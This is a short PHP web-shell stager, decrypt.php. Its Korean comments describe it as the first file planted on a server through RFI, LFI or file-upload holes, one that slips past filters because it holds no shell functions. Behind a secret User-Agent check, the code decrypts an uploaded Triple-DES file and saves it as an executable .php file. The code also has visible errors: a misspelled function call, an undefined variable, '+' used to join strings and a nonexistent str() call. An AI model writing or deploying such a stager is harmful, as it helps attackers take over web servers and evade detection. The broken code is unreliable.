 // decrypt.php
<?php
// 서버에 RFI, LFI, File Upload등의 취약점을 이용하여 처음 업로드되는 파일.
// 해당 코드 내에는 쉘 관련 함수가 없으므로 필터링되지 않는다.
function decrypt_file($file,$passphrase) { // file 복호화 함수(php5.0 이상, mcrypt모듈)
$iv = substr(md5("\x1B\x3C\x58".$passphrase, true), 0, 8);
$key = substr(md5("\x2D\xFC\xD8".$passphrase, true).md5("\x2D\xFC\xD9".$passphrase, true), 0, 24);
$opts = array('iv'=>$iv, 'key'=>$key);
$fp = fopen($file, 'rb');
stream_filter_append($fp, 'mdecrypt.tripledes', STREAM_FILTER_READ, $opts);
return $fp;
}
if($_SERVER['HTTP_USER_AGENT'] == "myname"){
if($_GET['encrypted_file']){ // flag: 처음 연결
$decrpyted = decrpyt_file($encrypted_file, "key"); // 받은 파일 복호화
file_put_contents("../myfile/"+str($encrypted_file)+".php", $decrpyted); //서버에 파일저장
}else echo "";
}else echo "";
?>